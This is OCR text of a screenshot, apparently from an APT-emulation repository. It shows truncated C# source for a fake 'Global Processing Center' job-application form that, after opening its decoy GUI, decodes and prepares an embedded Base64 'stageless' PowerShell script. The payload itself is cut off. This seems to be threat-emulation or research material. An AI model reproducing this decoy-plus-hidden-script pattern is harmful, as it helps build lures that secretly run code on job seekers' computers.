 Fake-Global-Processing-Center.cs
home > s3n4t0r > APT > Stardust Chollima > Fake-Global-Processing-Center.cs
10
149 tatic class Program
150
151 [STAThread]
152 static void Main()
153 {
154 Application.EnableVisualStyles();
155 Application.SetCompatibleTextRenderingDefault(false
156 Application.Run(new MainForm());
157
158 // Execute the Base64 decoding and PowerShell scrip
159 ExecuteBase64Script();
160 }
161
162 static void ExecuteBase64Script()
163 {
164 // Base64-encoded content of the PowerShell script
165 string base64Content = "CiMgU3RhZ2VsZXNzIFBvd2VyU2h
166
167 try
168 {
169 // Print first 50 characters for debugging
170 Console.WriteLine("Base64 Preview: " + base64Co
171
172 // Remove any non-Base64 characters (excluding
173 base64Content = Regex.Replace(base64Content, "[
174
175 // Ensure proper Base64 padding
176 while (base64Content.Length % 4 != 0)
177 {
178 base64Content += "=";
179 }
180
2
1
0 0
Ln 178, Col 42 Spaces: 4 UTF-8 LF C#
This PC
Microsoft
Edge
Telegram
Sophos_En...
Recycle Bin
Fake-Globa...
C:\Users\win\Desktop\Fake-Global-Processing-Center.exe
Global Processing Center, LTD
First Name:
Last Name:
Gender:
Age:
Contact Mail:
Phone:
Hourly Rate($):
Hours per Week:
Duration: Sunday , July 27, 2025
To Sunday , July 27, 2025
Prev Finish
5:47 PM
Speakers: 67%